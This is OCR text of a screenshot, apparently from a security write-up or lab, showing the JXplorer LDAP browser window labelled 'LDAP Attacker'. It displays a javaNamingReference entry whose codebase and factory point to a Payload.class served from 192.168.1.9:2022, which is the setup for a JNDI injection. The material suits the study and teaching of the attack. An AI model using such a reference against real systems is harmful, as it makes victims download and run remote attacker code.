 JXplorer - LDAP Attacker
File Edit View Bookmark Search LDIF Options Tools Security Help
Results Schema
Explore
World
com
attacker
1807422020
admin
HTML View Table Editor
attribute type value
cn 1807422020
javaClassName http://192.168.1.9:2022/Payload.class
javaCodebase http://192.168.1.9:2022/
javaFactory Payload
objectClass device
objectClass javaNamingReference
description
javaReferenceAddress
l
o
ou
owner
seeAlso
serialNumber